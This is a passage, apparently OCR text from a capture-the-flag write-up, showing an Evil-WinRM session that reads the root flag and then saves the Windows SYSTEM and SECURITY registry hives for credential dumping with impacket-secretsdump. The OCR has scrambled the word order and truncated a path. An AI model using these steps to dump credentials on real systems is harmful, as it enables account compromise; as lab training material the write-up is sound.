
*Evil-WinRM* PS C:\> type c:\users\trx\des
2b1fb090e69bead658e2036c8302c604

*Evil-WinRM* PS C:\>
And there we have it, the root flag 😉.
root password hash
To dump the root password hash, and since I already
had a
shell, I just dumped the registry hives
winrm
and used
to show them:
impacket-secretsdump
Plain text
Copy
C:\>reg save HKLM\SYSTEM system.bin

The operation completed successfully.

C:\>reg save HKLM\SECURITY security.bin
